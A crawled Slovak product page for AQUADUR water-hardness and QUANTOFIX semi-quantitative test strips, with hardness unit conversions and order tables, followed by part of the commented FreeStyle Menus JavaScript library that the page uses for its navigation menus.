//  * hideOnClick hides all visible menus when one is clicked (defaults to true).
//  * animInSpeed and animOutSpeed set the animation speed. Set to a number
//    between 0 and 1 where higher = faster. Setting both to 1 disables animation.

//listMenu.showDelay = 0;
//listMenu.switchDelay = 125;
//listMenu.hideDelay = 500;
//listMenu.cssLitClass = 'highlighted';
//listMenu.showOnClick = 0;
//listMenu.hideOnClick = true;
//listMenu.animInSpeed = 0.2;
//listMenu.animOutSpeed = 0.2;


// Now the fun part... animation! This script supports animation plugins you
// can add to each menu object you create. I have provided 3 to get you started.
// To enable animation, add one or more functions to the menuObject.animations
// array; available animations are:
//  * FSMenu.animSwipeDown is a "swipe" animation that sweeps the menu down.
//  * FSMenu.animFade is an alpha fading animation using tranparency.
//  * FSMenu.animClipDown is a "blind" animation similar to 'Swipe'.
// They are listed inside the "fsmenu.js" file for you to modify and extend :).

// I'm applying two at once to listMenu. Delete this to disable!
listMenu.animations[listMenu.animations.length] = FSMenu.animFade;
listMenu.animations[listMenu.animations.length] = FSMenu.animSwipeDown;
//listMenu.animations[listMenu.animations.length] = FSMenu.animClipDown;


// Finally, on page load you have to activate the menu by calling its 'activateMenu()' method.
// I've provided an "addEvent" method that lets you easily run page events across browsers.
// You pass the activateMenu() function two parameters:
//  (1) The ID of the outermost <ul> list tag containing your menu data.
//  (2) A node containing your submenu popout arrow indicator.
// If none of that made sense, just cut and paste this next bit for each menu you create.

var arrow = null;
if (document.createElement && document.documentElement)
{
 arrow = document.createElement('span');
 arrow.appendChild(document.createTextNode('>'));
 // Feel free to replace the above two lines with these for a small arrow image...
 //arrow = document.createElement('img');
 //arrow.src = 'arrow.gif';
 //arrow.style.borderWidth = '0';
 arrow.className = 'subind';
}
addEvent(window, 'load', new Function('listMenu.activateMenu("listMenuRoot", arrow)'));


// You may wish to leave your menu as a visible list initially, then apply its style
// dynamically on activation for better accessibility. Screenreaders and older browsers will
// then see all your menu data, but there will be a 'flicker' of the raw list before the
// page has completely loaded. If you want to do this, remove the CLASS="..." attribute from
// the above outermost UL tag, and uncomment this line:
//addEvent(window, 'load', new Function('getRef("listMenuRoot").className="menulist"'));


// To create more menus, duplicate this section and make sure you rename your
// menu object to something different; also, activate another <ul> list with a
// different ID, of course :). You can hae as many menus as you want on a page.

//]]>
</script>
		  
    </div></td>
    <td height="550" colspan="6" valign="top" bgcolor="#020407" style="background-image:url(images/back.gif); background-repeat:repeat-x; "><div style="padding:5px;"><h2>Prúžok testovací</h2><table width="545" height="384" border="0">
    <tbody>
        <tr>
            <td>
            <div class="sectionTitle"><font size="3"><strong>Pr&uacute;žky testovacie AQUADUR - na stanovenie tvrdosti vody<br />
            <br />
            <img width="150" height="150" src="/UserFiles/Image/253 200 091 201.jpg" alt="" /><br />
            </strong></font>             <br />
            </div>
            <div class="sectionPopis">
            <div align="justify">Tvrdosť vody z&aacute;vis&iacute; na obsahu sol&iacute; v&aacute;pniku a magn&eacute;zia, preto meranie tvrdosti vody vych&aacute;dza zo zisťovania obsahu t&yacute;chto sol&iacute; vo vode. Tvrdosť vody je vyjadren&aacute; v mmol/l alebo v star&scaron;&iacute;ch jednotk&aacute;ch, pričom je nutn&eacute; odl&iacute;&scaron;iť od použ&iacute;van&yacute;ch hodn&ocirc;t v Nemecku, Anglicku a Franc&uacute;zsku: <br />
            </div>
            Nemecko: 1&deg;d = 10 mg/l CaO = 17,8 mg/l CaCO3 <br />
            Anglicko:  1&deg;e = 14,3 mg/l CaCO3 <br />
            Franc&uacute;zsko:  1&deg;f = 10 mg/l CaCO3 <br />
            <br />
            Prevody medzi t&yacute;mito jednotkami s&uacute; nasleduj&uacute;ce: 1 &deg;d = 1,25 &deg;e = 1,78 &deg;f = 0,178 mmol/l. <br />
            Tvrdosť vody je taktiež rozdelen&aacute; do niekoľk&yacute;ch stupňov: <br />
            pod 90 mg/l CaCO3 - veľmi m&auml;kk&aacute; voda <br />
            90 - 180 mg/l CaCO3 - m&auml;kk&aacute; voda <br />
            180 - 270 mg/l CaCO3 - stredne tvrd&aacute; voda <br />
            270 - 450 mg/l CaCO3 - tvrd&aacute; voda <br />
            nad 450 mg/l CaCO3 - veľmi tvrd&aacute; voda <br />
            <br />
            Rozsah merac&iacute;ch pr&uacute;žkov AQUADUR je od 0&deg;d až do 21&deg;d (tzn. asi do 540 mg/l CaCO3). &Scaron;tandardn&eacute; delenie je: 0 - 5 - 10 - 15 - 20 - 25&deg;d alebo 0 - 4 - 7 - 14 - 21&deg;d <br />
            Meranie prebieha veľmi jednoducho. Pr&uacute;žok ponor&iacute;te kr&aacute;tko do vody, vytiahnete a počk&aacute;te 1min&uacute;tu. Potom porovn&aacute;te pr&uacute;žok s farebnou stupnicou.</div>
            </td>
        </tr>
        <tr>
            <td>
            <table width="533" height="73" cellspacing="0" cellpadding="0" border="1" align="" class="sectionTable" summary="">
                <tbody>
                    <tr>
                        <td nowrap="nowrap" align="left" ct="1" class="sCt">Obj.č&iacute;slo</td>
                        <td align="center" ct="322" class="sCt">Delenie (&deg;d)</td>
                        <td align="center" ct="5" class="sCt">Balenie (ks)</td>
                        <td align="right" ct="-1" class="sCt">&nbsp;</td>
                        <td align="right" ct="-2" class="sCt">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 201</td>
                        <td nowrap="nowrap" align="center" cd="322" class="sC0">0 - 5 - 10 - 15 - 20 - 25</td>
                        <td nowrap="nowrap" align="center" cd="5" class="sC0">100</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 220</td>
                        <td nowrap="nowrap" align="center" cd="322" class="sC1">0 - 4 - 7 - 14 - 21</td>
                        <td nowrap="nowrap" align="center" cd="5" class="sC1">100</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table>
<div class="productSpacer">&nbsp;</div>
<table width="547" height="508" border="0">
    <tbody>
        <tr>
            <td>
            <div class="sectionTitle"><font size="3"><strong>Pr&uacute;žky testovacie QUANTOFIX - pre semikvantitat&iacute;vnu anal&yacute;zu<br />
            <br />
            <img width="123" height="150" src="/UserFiles/Image/253 200 091 315.jpg" alt="" /><br />
            </strong></font></div>
            <div class="sectionPopis"><font size="2">Tieto pr&uacute;žky spĺňaju v&scaron;etky vlastnosti potrebn&eacute; pre modern&uacute; anal&yacute;zu:<font size="1"> <br />
            <font size="2">             s&uacute; r&yacute;chle - stač&iacute; namočiť a odč&iacute;tať</font></font>, <br />
            s&uacute; pohodln&eacute; - anal&yacute;zu je potrebn&eacute; prev&aacute;dzať bez ďal&scaron;ieho nutn&eacute;ho vybavenia či pr&iacute;strojov, <br />
            s&uacute; presn&eacute;  <br />
            s&uacute; stabiln&eacute; - životnosť až 21/2 roku pri skladovan&iacute; do +30&deg;C  <br />
            Balenie obsahuje 100 pr&uacute;žkov (6x95 mm).</font></div>
            </td>
        </tr>
        <tr>
            <td>
            <table width="536" height="387" cellspacing="0" cellpadding="0" border="1" align="" class="sectionTable" summary="">
                <tbody>
                    <tr>
                        <td nowrap="nowrap" align="left" ct="1" class="sCt">Obj.č&iacute;slo</td>
                        <td align="center" ct="19" class="sCt">Typ</td>
                        <td align="center" ct="323" class="sCt">Delenie (mg/l)</td>
                        <td align="center" ct="324" class="sCt">Farebn&aacute; zmena</td>
                        <td align="right" ct="-1" class="sCt">&nbsp;</td>
                        <td align="right" ct="-2" class="sCt">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" ct="1" class="sCt">253 200 091 315</td>
                        <td align="center" ct="19" class="sCt">NH/4+</td>
                        <td align="center" ct="323" class="sCt">0-10-25-50-100-200-400</td>
                        <td align="center" ct="324" class="sCt">žlt&aacute;/oranžov&aacute;</td>
                        <td align="right" ct="-1" class="sCt">&nbsp;</td>
                        <td align="right" ct="-2" class="sCt">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 304</td>
                        <td align="center" cd="19" class="sC0">Cu+/2+</td>
                        <td align="center" cd="323" class="sC0">0&ndash;10&ndash;30&ndash;100&ndash;300</td>
                        <td align="center" cd="324" class="sC0">biela/červenofialov&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 306</td>
                        <td align="center" cd="19" class="sC1">SO32-</td>
                        <td align="center" cd="323" class="sC1">0&ndash;10&ndash;25&ndash;50&ndash;100&ndash;250&ndash;500&ndash;1000</td>
                        <td align="center" cd="324" class="sC1">biela/lososov&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 307</td>
                        <td align="center" cd="19" class="sC0">Al3+</td>
                        <td align="center" cd="323" class="sC0">0&ndash;5&ndash;20&ndash;50&ndash;200&ndash;500</td>
                        <td align="center" cd="324" class="sC0">fialov&aacute;/červen&aacute;*</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 308</td>
                        <td align="center" cd="19" class="sC1">Fe2+/3+</td>
                        <td align="center" cd="323" class="sC1">0&ndash;2&ndash;5&ndash;10&ndash;25&ndash;50&ndash;100</td>
                        <td align="center" cd="324" class="sC1">biela/modrofialov&aacute;*</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 309</td>
                        <td align="center" cd="19" class="sC0">Sn2+</td>
                        <td align="center" cd="323" class="sC0">0&ndash;10&ndash;25&ndash;50&ndash;100&ndash;250&ndash;500</td>
                        <td align="center" cd="324" class="sC0">biela/modr&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 311</td>
                        <td align="center" cd="19" class="sC1">NO2-</td>
                        <td align="center" cd="323" class="sC1">0&ndash;1&ndash;5&ndash;10&ndash;20&ndash;40&ndash;80</td>
                        <td align="center" cd="324" class="sC1">biela/červenofialov&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 312</td>
                        <td align="center" cd="19" class="sC0">H2O2</td>
                        <td align="center" cd="323" class="sC0">0&ndash;1&ndash;3&ndash;10&ndash;30&ndash;100</td>
                        <td align="center" cd="324" class="sC0">biela/modr&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 313</td>
                        <td align="center" cd="19" class="sC1">NO3- <br />
                        NO2-</td>
                        <td align="center" cd="323" class="sC1">0&ndash;10&ndash;25&ndash;50&ndash;100&ndash;250&ndash;500 <br />
                        0&ndash;1&ndash;5&ndash;10&ndash;20&ndash;40&ndash;80</td>
                        <td align="center" cd="324" class="sC1">biela/červenofialov&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 317</td>
                        <td align="center" cd="19" class="sC0">Cl2</td>
                        <td align="center" cd="323" class="sC0">0&ndash;1&ndash;3&ndash;10&ndash;30&ndash;100</td>
                        <td align="center" cd="324" class="sC0">biela/červenofialov&aacute;*</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 318</td>
                        <td align="center" cd="19" class="sC1">CN-</td>
                        <td align="center" cd="323" class="sC1">0&ndash;1&ndash;3&ndash;10&ndash;30</td>
                        <td align="center" cd="324" class="sC1">biela/ervenofialov&aacute;*</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 319</td>
                        <td align="center" cd="19" class="sC0">H2O2</td>
                        <td align="center" cd="323" class="sC0">0&ndash;0,5&ndash;2&ndash;5&ndash;10&ndash;25</td>
                        <td align="center" cd="324" class="sC0">biela/modr&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 320</td>
                        <td align="center" cd="19" class="sC1">PO43-</td>
                        <td align="center" cd="323" class="sC1">0&ndash;3&ndash;10&ndash;25&ndash;50&ndash;100</td>
                        <td align="center" cd="324" class="sC1">hned&aacute;/modrozelen&aacute;*</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 321</td>
                        <td align="center" cd="19" class="sC0">Cl-</td>
                        <td align="center" cd="323" class="sC0">0&ndash;500&ndash;1000&ndash;1500&ndash;2000</td>
                        <td align="center" cd="324" class="sC0">hned&aacute;/žlt&aacute;*</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC1">253 200 091 323</td>
                        <td align="center" cd="19" class="sC1">CO32-</td>
                        <td align="center" cd="323" class="sC1">0&ndash;3&ndash;6&ndash;10&ndash;15&ndash;20</td>
                        <td align="center" cd="324" class="sC1">žlt&aacute;/modr&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC1">&nbsp;</td>
                        <td align="right" cd="-2" class="sC1">&nbsp;</td>
                    </tr>
                    <tr>
                        <td nowrap="nowrap" align="left" cd="1" class="sC0">253 200 091 329</td>
                        <td align="center" cd="19" class="sC0">SO42-</td>
                        <td nowrap="nowrap" align="center" cd="323" class="sC0">200-400-800-1200-1600</td>
                        <td align="center" cd="324" class="sC0">červen&aacute;/žlt&aacute;</td>
                        <td nowrap="nowrap" align="right" cd="-1" class="sC0">&nbsp;</td>
                        <td align="right" cd="-2" class="sC0">&nbsp;</td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table>
*tieto testy s&uacute; dod&aacute;van&eacute; so v&scaron;etk&yacute;mi reagenciami potrebn&yacute;mi pre test<BR><BR> <p><a href="javascript:history.back();">naspäť</a></p></div></td>
    <td colspan="2" valign="top" style="background-image:url(images/right.gif); background-repeat:repeat-y"><div style="padding-left:5px"><h2>Novinky</h2>
      <p>
              </p>
     
         
          
    </div></td>
  </tr>
  <tr>
    <td height="41" colspan="9" valign="top" style="background-image:url(images/foot.gif); background-repeat:no-repeat"><div style="padding-top:15px; padding-left:12px"> <span class="smaller">Created by <a href="http://www.websluzby.sk/" target="_blank">WebSlužby.sk</a><a href="http://www.ardonet.sk/" target="_blank"></a></span></div></td>
  </tr>
</table>

<map name="Map" id="Map">
  <area shape="rect" coords="883,6,970,28" href="?cms=kontakt" />
  <area shape="rect" coords="782,8,869,30" href="?" />
</map>
<!--
wwwstats - php web statistic
Copyright (C) 2006  Arjan Topolovec, www.timeprog.com

This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
-->
Connection error

--- FILE ---
content_type: application/javascript
request_url: https://marconi.sk/fsmenu_commented.js
body_size: 8546
content:
/*

FREESTYLE MENUS v1.0 RC (c) 2001-2006 Angus Turnbull, http://www.twinhelix.com
Altering this notice or redistributing this file is prohibited.

*/



// This is the full, commented script file, to use for reference purposes or if you feel
// like tweaking anything. I used the "CodeTrimmer" utility availble from my site
// (under 'Miscellaneous' scripts) to trim the comments out of this JS file.



// *** COMMON CROSS-BROWSER COMPATIBILITY CODE ***


// This is taken from the "Modular Layer API" available on my site.
// See that for the readme if you are extending this part of the script.

var isDOM=document.getElementById?1:0,
 isIE=document.all?1:0,
 isNS4=navigator.appName=='Netscape'&&!isDOM?1:0,
 isOp=self.opera?1:0,
 isDyn=isDOM||isIE||isNS4;

function getRef(i, p)
{
 p=!p?document:p.navigator?p.document:p;
 return isIE ? p.all[i] :
  isDOM ? (p.getElementById?p:p.ownerDocument).getElementById(i) :
  isNS4 ? p.layers[i] : null;
};

function getSty(i, p)
{
 var r=getRef(i, p);
 return r?isNS4?r:r.style:null;
};

if (!self.LayerObj) var LayerObj = new Function('i', 'p',
 'this.ref=getRef(i, p); this.sty=getSty(i, p); return this');
function getLyr(i, p) { return new LayerObj(i, p) };

function LyrFn(n, f)
{
 LayerObj.prototype[n] = new Function('var a=arguments,p=a[0],px=isNS4||isOp?0:"px"; ' +
  'with (this) { '+f+' }');
};
LyrFn('x','if (!isNaN(p)) sty.left=p+px; else return parseInt(sty.left)');
LyrFn('y','if (!isNaN(p)) sty.top=p+px; else return parseInt(sty.top)');


if (typeof addEvent != 'function')
{
 var addEvent = function(o, t, f, l)
 {
  var d = 'addEventListener', n = 'on' + t, rO = o, rT = t, rF = f, rL = l;
  if (o[d] && !l) return o[d](t, f, false);
  if (!o._evts) o._evts = {};
  if (!o._evts[t])
  {
   o._evts[t] = o[n] ? { b: o[n] } : {};
   o[n] = new Function('e',
    'var r = true, o = this, a = o._evts["' + t + '"], i; for (i in a) {' +
     'o._f = a[i]; r = o._f(e||window.event) != false && r; o._f = null;' +
     '} return r');
   if (t != 'unload') addEvent(window, 'unload', function() {
    removeEvent(rO, rT, rF, rL);
   });
  }
  if (!f._i) f._i = addEvent._i++;
  o._evts[t][f._i] = f;
 };
 addEvent._i = 1;
 var removeEvent = function(o, t, f, l)
 {
  var d = 'removeEventListener';
  if (o[d] && !l) return o[d](t, f, false);
  if (o._evts && o._evts[t] && f._i) delete o._evts[t][f._i];
 };
}




// *** CORE MENU OBJECT AND FUNCTIONS ***


function FSMenu(myName, nested, cssProp, cssVis, cssHid)
{
 // This is the base object that users create.
 // It stores menu properties, and has a 'menus' associative array to store a list of menu nodes,
 // and allow timeouts to refer to nodes by name (e.g. menuObject.menus.nodeName).

 this.myName = myName;
 this.nested = nested;
 // Some CSS settings users can specify.
 this.cssProp = cssProp;
 this.cssVis = cssVis;
 this.cssHid = cssHid;
 this.cssLitClass = 'highlighted';
 // The 'root' menu only exists for list menus, and is created in the activation function.
 // For non-nested menus, here's an imaginary node that acts as a parent to other nodes.
 this.menus = { root: new FSMenuNode('root', true, this) };
 this.menuToShow = [];
 this.mtsTimer = null;
 // Other configurable defaults.
 this.showDelay = 0;
 this.switchDelay = 125;
 this.hideDelay = 500;
 this.showOnClick = 0;
 this.hideOnClick = true;
 // Animation speeds: set to a number between 0 and 1. Larger = faster. 1 = disabled.
 this.animInSpeed = 0.2;
 this.animOutSpeed = 0.2;
 this.animations = [];

 // Free memory onunload in IE.
 //if (isIE && !isOp) addEvent(window, 'unload', new Function(myName + ' = null'));
};




FSMenu.prototype.show = function(mN) { with (this)
{
 // Set menuToShow to the function parameters. Use a loop to copy values so we don't leak memory.
 menuToShow.length = arguments.length;
 for (var i = 0; i < arguments.length; i++) menuToShow[i] = arguments[i];
 // Use a timer to call a virtual 'root' menu over() function for non-nested menus.
 // For nested/list menus event bubbling will call the real root menu node over() function.
 clearTimeout(mtsTimer);
 if (!nested) mtsTimer = setTimeout(myName + '.menus.root.over()', 10);
}};


FSMenu.prototype.hide = function(mN) { with (this)
{
 // Clear the above timer and route the hide event to the appropriate menu node.
 clearTimeout(mtsTimer);
 if (menus[mN]) menus[mN].out();
}};


FSMenu.prototype.hideAll = function() { with (this)
{
 // Hides all non-root menus, mercilessly!

 for (var m in menus)
  if (menus[m].visible && !menus[m].isRoot) menus[m].hide(true);
}};




function FSMenuNode(id, isRoot, obj)
{
 // Each menu is represented by a FSMenuNode object.
 // This is the node constructor function, with the properties and functions needed by that node.
 // It's passed its own name in the menus[] array, whether this is a root level menu (boolean),
 // and a reference to the parent FSMenu object.

 this.id = id;
 this.isRoot = isRoot;
 this.obj = obj;
 this.lyr = this.child = this.par = this.timer = this.visible = null;
 this.args = [];
 var node = this;


 // These next per-node over/out functions are an example of closures in JavaScript.
 // Since they're instantiated here, they can use the node's variables as if they were their own.

 this.over = function(evt) { with (node) with (obj)
 {
  // Basically, over() gets called when the onmouseover event reaches the menu container,
  // which might be a DIV or UL tag in the document. The event source is a tag inside
  // that container that calls FSMenu.show() and sets the menuToShow array (see above).
  // Browsers will then 'bubble' the event upwards, reaching this function which is set
  // as the onmouseoover/focus/click handler on a menu container. This picks up the
  // properties in menuToShow and shows the given menu as a child of this one.
  // Note that for non-nested menus there is a default timer (mtsTimer) that will mimic
  // an outermost 'root' menu that picks up the event if no other menus intercept it first.

  // Ensure NS4 calls the show/hide function within this layer first.
  if (isNS4 && evt && lyr.ref) lyr.ref.routeEvent(evt);
  // Stop this menu hiding itself and intercept the default root show handler (if any).
  clearTimeout(timer);
  clearTimeout(mtsTimer);

  // A quick check; if this menu isn't visible, show it (i.e. cancel any animation).
  if (!isRoot && !visible) node.show();

  if (menuToShow.length)
  {
   // Pull information out of menuToShow[].
   var a = menuToShow, m = a[0];
   if (!menus[m] || !menus[m].lyr.ref) menus[m] = new FSMenuNode(m, false, obj);
   // c = reference to new child menu that will be shown.
   var c = menus[m];
   // Just clear the menuToShow array and return if we're "showing" the current menu...!
   if (c == node)
   {
    menuToShow.length = 0;
    return;
   }
   // Otherwise, stop any impending show/hide of the child menu, and check if it's a new child.
   clearTimeout(c.timer);
   if (c != child && c.lyr.ref)
   {
    // We have a genuinely new child menu to show. Give it some properties, set a timer to show it.
    // Again, try and avoid memory leaks, but copy over the a/menuToShow arguments.
    c.args.length = a.length;
    for (var i = 0; i < a.length; i++) c.args[i] = a[i];
    // Decide which delay to use -- switchDelay if we already have a child menu, showDelay otherwise.
    var delay = child ? switchDelay : showDelay;
    c.timer = setTimeout('with(' + myName + ') { menus["' + c.id + '"].par = menus["' +
     node.id + '"]; menus["' + c.id + '"].show() }', delay ? delay : 1);
   }
   // Try, try, try to avoid leaking memory... :).
   menuToShow.length = 0;
  }

  // For non-nested menus, mimic event bubbling.
  if (!nested && par) par.over();
 }};


 this.out = function(evt) { with (node) with (obj)
 {
  // Basically the same as over(), this cancels impending events and sets a hide timer.
  if (isNS4 && evt && lyr && lyr.ref) lyr.ref.routeEvent(evt);
  clearTimeout(timer);
  // We never hide the root menu. Otherwise, mimic event-bubbling for non-nested menus.
  if (!isRoot && hideDelay >= 0)
  {
   timer = setTimeout(myName + '.menus["' + id + '"].hide()', hideDelay);
   if (!nested && par) par.out();
  }
 }};


 // Finally, now we have created our menu node, get a layer object for the right ID'd element
 // in the page, and assign it onmouseout/onmouseover events.
 // Don't do for virtual root node (in the case of non-nested menus).
 if (this.id != 'root') with (this) with (lyr = getLyr(id)) if (ref)
 {
  if (isNS4) ref.captureEvents(Event.MOUSEOVER | Event.MOUSEOUT);
  addEvent(ref, 'mouseover', this.over);
  addEvent(ref, 'mouseout', this.out);
  // For nested UL/LI menus, assign focus/blur events for accessibility.
  if (obj.nested)
  {
   addEvent(ref, 'focus', this.over);
   addEvent(ref, 'click', this.over);
   addEvent(ref, 'blur', this.out);
  }
 }
};




FSMenuNode.prototype.show = function(forced) { with (this) with (obj)
{
 // This is called to show the menu node of which it's a method.
 // It sets the parent's child to this, and hides any existing children of the parent node.
 if (!lyr || !lyr.ref) return;

 if (par)
 {
  if (par.child && par.child != this) par.child.hide();
  par.child = this;
 }

 // This is the positioning routine, it can be deleted if you're not using it.
 // It pulls values out of the stored args[] array, and uses the page.elmPos function in the
 // cross-browser code to find the pixel position of the parent item + menu.
 var offR = args[1], offX = args[2], offY = args[3], lX = 0, lY = 0,
  doX = ''+offX!='undefined', doY = ''+offY!='undefined';



 if (self.page && offR && (doX||doY))
 {
  with (page.elmPos(offR, par.lyr ? par.lyr.ref : 0)) lX = x, lY = y;
  if (doX) lyr.x(lX + eval(offX));
  if (doY) lyr.y(lY + eval(offY));
  
 }
 

 // Highlight the triggering element, if any.
 if (offR) lightParent(offR, 1);

 // Show the menu and trigger any 'onshow' events.
 // Also raise the parent <li> to avoid z-index issues in MSIE.
 visible = 1;
 if (obj.onshow) obj.onshow(id);
 lyr.ref.parentNode.style.zIndex = '2';
 setVis(1, forced);
}};


FSMenuNode.prototype.hide = function(forced) { with (this) with (obj)
{
 // Same as show() above, but this clears the child/parent settings and hides the menu.
 if (!lyr || !lyr.ref || !visible) return;

 // This is an NS4 hack as its mouse events are notoriously unreliable. Remove as needed.
 if (isNS4 && self.isMouseIn && isMouseIn(lyr.ref)) return show();
 // Dim the triggering element.
 if (args[1]) lightParent(args[1], 0);

 // Route the hide call through any child nodes, and clear the par/child references.
 if (child) child.hide();
 if (par && par.child == this) par.child = null;

 // Hide the menu node element, trigger an 'onhide' event if set, lower the
 // parent <li> and finally show the menu.
 if (lyr)
 {
  visible = 0;
  if (obj.onhide) obj.onhide(id);
  lyr.ref.parentNode.style.zIndex = '1';
  setVis(0, forced);
 }
}};


FSMenuNode.prototype.lightParent = function(elm, lit) { with (this) with (obj)
{
 // This is passed a reference to the parent triggering element, and whether it is lit or not.

 if (!cssLitClass || isNS4) return;
 // By default the cssLitClass value is appended/removed to any existing class.
 // Otherwise, if hiding, remove all trailing instances of it (in case of script errors).
 if (lit) elm.className += (elm.className?' ':'') + cssLitClass;
 else elm.className = elm.className.replace(new RegExp('(\\s*' + cssLitClass + ')+$'), '');
}};


FSMenuNode.prototype.setVis = function(sh, forced) { with (this) with (obj)
{
 // This is passed two parameteres: whether its menu is shown (boolean), and
 // whether its a "forced" animation (can't be interrupted by an unforced one).
 // It sets the chosen CSS property of the menu element, and repeatedly calls itself if
 // one or more animations have been specified in the animations property.

 if (lyr.forced && !forced) return;
 lyr.forced = forced;
 lyr.timer = lyr.timer || 0;
 lyr.counter = lyr.counter || 0;
 with (lyr)
 {
  clearTimeout(timer);
  if (sh && !counter) sty[cssProp] = cssVis;
  var speed = sh ? animInSpeed : animOutSpeed;

  if (isDOM && speed < 1)
   for (var a = 0; a < animations.length; a++) animations[a](ref, counter, sh);

  counter += speed*(sh?1:-1);
  if (counter>1) { counter = 1; lyr.forced = false }
  else if (counter<0) { counter = 0; sty[cssProp] = cssHid; lyr.forced = false }
  else if (isDOM) { timer = setTimeout(myName + '.menus["' + id + '"].setVis(' +
   sh + ',' + forced + ')', 50) }
 }
}};




// *** ANIMATION FUNCTIONS ***

// Here are some sample animation functions you can customise.
// These functions are called with a reference to the menu element being
// animated, an animation counter variable that changes from 0 to 1 and back,
// and whether or not the element is currently being shown.
// They must set properties of 'ref' each frame of the animation.

FSMenu.animSwipeDown = function(ref, counter, show)
{
 // Backup original top/margin-top, then 'swipe' movement + clipping.
 if (show && (counter == 0))
 {
  ref._fsm_styT = ref.style.top;
  ref._fsm_styMT = ref.style.marginTop;
  ref._fsm_offT = ref.offsetTop || 0;
 }

 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);


var clipY = ref.offsetHeight * (1 - cP);


var wid = ref.offsetWidth;
var hei = ref.offsetHeight;

 
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(' + clipY + 'px, ' + wid + 'px, ' + hei + 'px, 0)');
 
 
 if (counter == 1 || (counter < 0.01 && !show))
 {
  ref.style.top = ref._fsm_styT;
  ref.style.marginTop = ref._fsm_styMT;
 }
 else
 {
  ref.style.top = ((0 - clipY) + (ref._fsm_offT)) + 'px';
  ref.style.marginTop = '0';
 }
};

FSMenu.animFade = function(ref, counter, show)
{
 // Use IE's ActiveX alpha filter or the W3C/Mozilla 'opacity' to fade menu.
 var done = (counter == 1);
 if (ref.filters)
 {
  var alpha = !done ? ' alpha(opacity=' + parseInt(counter * 100) + ')' : '';
  if (ref.style.filter.indexOf("alpha") == -1) ref.style.filter += alpha;
  else ref.style.filter = ref.style.filter.replace(/\s*alpha\([^\)]*\)/i, alpha);
 }
